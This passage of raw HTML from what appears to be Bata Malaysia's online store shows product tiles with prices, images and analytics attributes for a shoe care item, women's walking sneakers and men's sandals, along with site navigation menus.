                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
